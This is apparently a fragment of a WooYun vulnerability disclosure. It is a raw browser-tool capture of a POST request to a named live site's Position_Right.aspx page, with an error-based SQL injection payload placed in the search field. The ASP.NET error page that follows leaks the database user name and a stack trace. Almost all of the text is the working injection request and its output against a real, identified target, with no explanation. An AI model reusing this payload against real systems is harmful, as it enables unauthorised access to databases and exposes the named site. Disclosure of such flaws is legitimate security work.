 Load URL
http://exam1.timber2005.com/system/Position_Right.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uY2xpY2s9Im9rUFNCdXR0b25DbGljaygnMzYnLCflrovlsI%2FlgaXnmoTlspfkvY0nKSI%2B6YCJ5oupPC9hPh8FBQIzNh8GZx8HCysEAWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBRpQb3NpdGlvbl9JbmZvMSR0cmVJbmZvTGlzdJcIgH6NkQGW%2B0oMhqZNOOfIgaCKdefVKhmgHykI%2
FUqE&__VIEWSTATEGENERATOR=2622EB36&
Z1LADeRpsvN6ySapYML0u7n&txtSearchText=12' and 1=user--&btnSearch=%E6%9F%A5%E8%AF%A2&P_PNAME=%24%E6%A0%B9%E8%8A%82%E7%82%B9&P_NAME=&P_SORT=&P_MARK=&P_PID=
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.SystemM.SystemQuery.Get_User_Position_Info(String condition) +249
System_Position_Right.btnSearch_Click(Object sender, EventArgs e) +122
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +9633194
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +103
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +35
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1724
www.wooyun.org